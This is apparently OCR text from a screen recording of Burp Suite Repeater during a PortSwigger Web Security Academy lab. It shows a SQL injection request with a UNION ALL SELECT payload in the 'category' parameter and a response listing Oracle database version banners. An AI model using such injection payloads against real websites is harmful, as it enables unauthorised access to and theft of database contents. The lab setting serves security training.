 Burp Suite Professional v1.7.35 - Temporary Project - licensed to google
www.BANDICAM.com
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CSRF Burp Bounty Pro Autorize JSON Web Tokens
1 × 2 × 3 × 4 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × ...
Go Cancel < > Target: https://ac5d1fcd1fa153b3c1e2ce9a00d700ad.web-security-academy.net ?
Request
Raw Params Headers Hex
GET /filter?category=Gifts'UNION+ALL+SELECT+NULL,TABLE_NAME --+ HTTP/1.1
Host: ac5d1fcd1fa153b3c1e2ce9a00d700ad.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: https://ac5d1fcd1fa153b3c1e2ce9a00d700ad.web-security-academy.net/
Cookie: session=I7s6WZ0YG6HxuI0hWrLoe1W8cRKyune7
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
be what colour you want to demonstrate your over the top love in public.
Cover both you and your partner and make the rest of us look on in envy and disgust with the
Couple&apos;s Umbrella.</td>
</tr>
<tr>
<td>Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit
Production</td>
</tr>
<tr>
<td>PL/SQL Release 11.2.0.2.0 - Production</td>
</tr>
<tr>
<td>CORE 11.2.0.2.0 Production</td>
</tr>
<tr>
<td>TNS for Linux: Version 11.2.0.2.0 - Production</td>
</tr>
<tr>
<td>NLSRTL Version 11.2.0.2.0 - Production</td>
</tr>
</tbody>
</table>
</div>
</section>
</div>
</body>
</html>
? < + > TESTING 0 matches
Done
8,971 bytes | 220 millis
30°C
Rain showers
Ps
y
8:34 PM
28-Apr-22
14